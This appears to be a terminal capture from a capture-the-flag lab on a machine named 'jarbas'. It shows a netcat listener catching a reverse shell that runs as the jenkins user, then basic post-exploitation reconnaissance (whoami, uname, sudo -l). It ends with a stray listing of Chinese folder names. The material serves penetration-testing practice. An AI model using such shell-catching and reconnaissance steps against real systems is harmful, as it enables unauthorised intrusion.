 ┌──(xi㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] xi 的密码：
listening on [any] 4444 ...
connect to [192.168.170.135] from (UNKNOWN) [192.168.170.137] 57996
bash: no job control in this shell
bash-4.2$
bash-4.2$ whoami
whoami
jenkins
bash-4.2$ uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$ ifconfig
ifconfig
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
bash-4.2$
回收站
文档
音乐
图片
视频
下载
文档
下载
nmapscan
01.txt
25971.txt